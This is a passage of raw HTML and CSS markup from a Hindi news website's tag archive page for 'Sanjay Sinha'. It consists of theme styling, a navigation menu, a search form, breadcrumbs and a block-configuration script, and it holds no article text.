                .tdi_59_77b .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59_77b .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59_77b .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_59_77b .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59_77b .tdb-menu > li > a,
                .tdi_59_77b .td-subcat-more,
                .tdi_59_77b .td-subcat-more > .tdb-menu-item-text{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_59_77b .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59_77b .tdb-menu .tdb-normal-menu ul,
                .tdi_59_77b .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_59_77b .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59_77b .td-pulldown-filter-list li a{
                    font-size:12px !important;font-weight:500 !important;
                }.tdi_59_77b:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59_77b .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_59_77b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_59_77b .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_77b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_77b .tdb-menu > li > a,
                .tdi_59_77b .td-subcat-more{
                    padding: 0 12px;
                }.tdi_59_77b .tdb-menu > li > a,
                .tdi_59_77b .td-subcat-more,
                .tdi_59_77b .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;font-weight:600 !important;
                }.tdi_59_77b .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}</style><style>.tdi_59_77b .tdb-menu > li > a:after,
				.tdi_59_77b .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}</style><div id=tdi_59_77b class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://deshmanthan.in/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8997 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/politics/"><div class="tdb-menu-item-text">Politics</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/"><div class="tdb-menu-item-text">AAP</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/"><div class="tdb-menu-item-text">BJP</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9000 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/elections/"><div class="tdb-menu-item-text">Election</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/"><div class="tdb-menu-item-text">Lok Sabha Elections 2014</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9001"><a href="https://deshmanthan.in/category/news-views/"><div class="tdb-menu-item-text">News &#038; Views</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://deshmanthan.in/category/economy/"><div class="tdb-menu-item-text">Economy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9003 tdb-menu-item-inactive"><a href="https://deshmanthan.in/category/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/"><div class="tdb-menu-item-text">Jokes</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9004"><a href="https://deshmanthan.in/category/blog/"><div class="tdb-menu-item-text">Blog</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/"><div class="tdb-menu-item-text">Society</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9012"><a href="https://deshmanthan.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9005"><a href="https://deshmanthan.in/category/video/"><div class="tdb-menu-item-text">Video</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9857 tdb-menu-item-inactive"><a href="https://deshmanthan.in/my-account/"><div class="tdb-menu-item-text">My account</div><i class="tdb-sub-menu-icon td-icon-down"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9860"><a href="https://deshmanthan.in/magazine/"><div class="tdb-menu-item-text">Magazine</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9859"><a href="https://deshmanthan.in/cart/"><div class="tdb-menu-item-text">Cart</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-9858"><a href="https://deshmanthan.in/checkout/"><div class="tdb-menu-item-text">Checkout</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_62_f6b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62_f6b" ><style>/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_f6b{
margin-top:1px !important;
}
}</style><style>/* custom css */
.tdi_62_f6b .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_62_f6b{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_62_f6b .tdb-search-txt{
                    top: 0px;
                }.tdi_62_f6b .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_62_f6b .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_62_f6b .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_62_f6b .tdb-drop-down-search-inner,
                .tdi_62_f6b .tdb-search-form,
                .tdi_62_f6b .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_62_f6b .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_62_f6b .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_62_f6b .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62_f6b .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_62_f6b .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_62_f6b .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_62_f6b .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_62_f6b .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_62_f6b .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_62_f6b .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_62_f6b .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_62_f6b .td-module-container:before{
					bottom: -10px;
				}.tdi_62_f6b .entry-thumb{
					background-position: center 50%;
				}.tdi_62_f6b .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_62_f6b .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_62_f6b .td-image-container,
				.ie11 .tdi_62_f6b .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_62_f6b .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_62_f6b .td-module-meta-info,
				.ie11 .tdi_62_f6b .td-module-meta-info{
				 	flex: 1;
			    }.tdi_62_f6b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_62_f6b .td-post-vid-time{
					display: block;
				}.tdi_62_f6b .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_62_f6b .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_62_f6b .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_62_f6b .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_62_f6b .td-read-more{
					display: none;
				}.tdi_62_f6b .td-post-author-name{
					display: none;
				}.tdi_62_f6b .td-icon-star,
                .tdi_62_f6b .td-icon-star-empty,
                .tdi_62_f6b .td-icon-star-half{
					font-size: 15px;
				}.tdi_62_f6b .td-module-comments{
					display: none;
				}.tdi_62_f6b .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_62_f6b .td_module_wrap:hover .td-module-title a,
				.tdi_62_f6b .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_62_f6b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_f6b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_f6b .td-module-container:before{
					bottom: -10px;
				}.tdi_62_f6b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_f6b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62_f6b .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_62_f6b .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_62_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_f6b .td-module-container:before{
					bottom: -10px;
				}.tdi_62_f6b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_f6b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_62_f6b .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_62_f6b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_62_f6b .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_62_f6b .td-module-container:before{
					bottom: -10px;
				}.tdi_62_f6b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_62_f6b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://deshmanthan.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_63_c6c" class="tdc-zone"><div class="tdc_zone tdi_64_b95  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_64_b95{
                    min-height: 0;
                }</style><div id="tdi_65_44b" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_66_591  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_66_591{
                    min-height: 0;
                }.tdi_66_591,
				.tdi_66_591 .tdc-columns{
				    display: block;
				}.tdi_66_591 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_591{
margin-top:21px !important;
}

.tdi_66_591 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_591{
margin-top:16px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_591{
margin-top:11px !important;
}
}</style><div class="vc_column tdi_68_919  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_68_919{
                    vertical-align: baseline;
                }.tdi_68_919 .wpb_wrapper,
				.tdi_68_919 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_68_919 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_68_919 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_69_55a td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_69_55a" ><style>/* custom css */
.tdi_69_55a .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_69_55a{
					text-align: left;
				}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-bred-no-url-last">टैग्स</span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Sanjay Sinha</span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://deshmanthan.in/",
                                "name": "होम"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "टैग्स"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Sanjay Sinha"                                
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_70_d99" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_71_59b  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_71_59b{
                    min-height: 0;
                }.tdi_71_59b,
				.tdi_71_59b .tdc-columns{
				    display: block;
				}.tdi_71_59b .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_73_d55  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>/* custom css */
.tdi_73_d55{
                    vertical-align: baseline;
                }.tdi_73_d55 .wpb_wrapper,
				.tdi_73_d55 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_d55 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_d55 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_74_6bb tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_6bb" ><style>/* custom css */
.tdi_74_6bb .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_74_6bb .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_74_6bb{
					text-align: left;
				}.tdi_74_6bb .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>Sanjay Sinha</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_loop tdi_75_4f1 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_75_4f1" ><style>/* custom css */
.tdi_75_4f1 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_75_4f1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_75_4f1 .td-module-meta-info,
				.ie11 .tdi_75_4f1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75_4f1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_75_4f1 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 24px;
					padding-right: 24px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_75_4f1 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				}.tdi_75_4f1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_75_4f1 .td-post-vid-time{
					display: block;
				}.tdi_75_4f1 .td-post-category{
					display: inline-block;
				}.tdi_75_4f1 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_75_4f1 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_75_4f1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_75_4f1 .td-read-more{
					display: none;
				}.tdi_75_4f1 .td-post-author-name{
					display: inline-block;
				}.tdi_75_4f1 .td-post-date,
				.tdi_75_4f1 .td-post-author-name span{
					display: inline-block;
				}.tdi_75_4f1 .entry-review-stars{
					display: inline-block;
				}.tdi_75_4f1 .td-icon-star,
                .tdi_75_4f1 .td-icon-star-empty,
                .tdi_75_4f1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_75_4f1 .td-module-comments{
					display: block;
				}.tdi_75_4f1 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_75_4f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_75_4f1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_75_4f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_75_4f1 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_4f1 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_75_4f1 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_4f1 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_4f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_75_4f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75_4f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_4f1 .td_module_wrap{
					padding-left: 14px;
					padding-right: 14px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_4f1 .tdb-block-inner{
					margin-left: -14px;
					margin-right: -14px;
				}.tdi_75_4f1 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_4f1 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_4f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_75_4f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75_4f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_75_4f1 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_75_4f1 .td-module-container:before{
					bottom: -18px;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_75_4f1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_75_4f1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_75_4f1 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_75_4f1 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_75_4f1=new tdBlock();block_tdi_75_4f1.id="tdi_75_4f1";block_tdi_75_4f1.atts='{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"sanjay-sinha","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","limit":"","offset":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 